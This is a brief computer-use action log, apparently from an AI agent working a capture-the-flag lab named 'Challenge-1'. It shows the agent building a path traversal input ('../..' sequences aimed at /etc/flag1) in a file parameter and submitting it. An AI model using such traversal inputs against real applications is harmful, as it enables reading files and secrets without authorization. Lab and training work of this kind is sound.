
left_click_drag(514, 509, 862, 510)

Request Challenge-1 with a ../../.. traversal prefixed to /etc/flag1 in the file parameter.
left_click(781, 211)
key("ctrl+v")

type("../..")

type("/../")

key("Return")
